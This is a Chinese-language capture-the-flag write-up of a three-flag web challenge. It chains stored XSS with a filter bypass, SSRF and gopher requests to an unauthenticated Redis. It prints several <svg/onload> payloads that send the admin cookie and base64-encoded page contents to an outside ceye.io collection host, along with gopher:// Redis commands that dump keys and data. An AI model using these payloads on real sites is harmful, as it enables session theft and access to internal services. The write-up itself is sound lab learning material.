记录一道有意思的题目
页面主要有两个功能:发邮件、查看已发邮件。既然能发邮件,自然想到用xss打管理员cookie,测试了一下发现script、onerror、onload都被过滤了,可以使用 / 绕过
1 | <svg/onload="document.location='http://lxgfcp.ceye.io/?'+document.cookie"> |
flag1:
1 | FLAG{Sometimes, XSS can be critical vulnerability <script>alert(1)</script>};FLAG_2=IN_THE_REDIS |
cookie提示了flag2在redis中,那么我们需要想办法去打redis了。
访问robots.txt,看到有三个文件

但是config.php看不到,并且压缩包带密码,先用admin的cookie尝试登陆一下,发现只允许localhost,改XFF绕不过去,尝试使用XSS去读源码
1 | <svg/onload="document.location='http://lxgfcp.ceye.io/?'+btoa(document.body.innerHTML)"> |
需要编码一下
1 | <svg/onload="document.location='http://lxgfcp.ceye.io/?'+btoa(document.body.innerHTML)"> |
1 | <nav class="navbar navbar-expand-lg navbar-dark bg-dark d-flex"> |
比较一下发现admin有request.php、setadmin.php,使用ajax读取源码,同样需要先编码
1 | <svg/onload=" |
1 |
|

看到url参数,考虑存在ssrf,尝试读文件
1 | <svg/onload=" |
可以看到读取成功了

读取config.php
1 | <svg/onload=" |

flag2:
1 | FLAG{curl -v -o flag --next flag://in-the.redis/the?port=25566&good=luck} |
通过flag2,我们可以知道redis开在25566端口,flag3在redis中
尝试利用gopher协议打redis
1 | <svg/onload=" |

get所有key
1 | gopher://127.0.0.1:25566/_keys%20* |

尝试读一下flag
1 | gopher://127.0.0.1:25566/_get%20flag |

类型不对,查看一下flag类型
1 | gopher://127.0.0.1:25566/_type%20flag |

flag是list类型,查看长度
1 | gopher://127.0.0.1:25566/_LLEN%20flag |
长度为53,使用lrange打印出来
1 | gopher://127.0.0.1:25566/_lrange%20flag%200%2053 |

可以看到这是一个倒过来的flag,处理一下
1 | flag = "}tiolpxe ot ysae si noitacitnehtua tuohtiw sideR{GALF" |
flag3:
1 | FLAG{Redis without authentication is easy to exploit} |